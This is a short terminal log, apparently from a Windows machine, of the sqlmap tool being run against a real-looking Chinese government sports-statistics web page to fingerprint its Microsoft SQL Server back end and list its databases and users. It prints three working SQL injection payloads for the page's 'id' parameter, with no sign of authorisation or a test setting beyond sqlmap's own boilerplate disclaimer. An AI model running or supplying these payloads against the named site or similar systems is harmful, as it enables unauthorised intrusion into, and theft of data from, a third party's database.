 D:\Python>python sqlmap/sqlmap.py -u "http://www.cba.gov.cn/cbastats/teamdetail.
aspx?id=Te010" -f --dbs --users
{1.0-dev-nongit-20150301}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:16:01
[16:16:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:16:01] [INFO] testing connection to the target URL
[16:16:10] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=Te010' AND 6431=6431 AND 'cFxJ'='cFxJ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=Te010';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=Te010' WAITFOR DELAY '0:0:5'--
---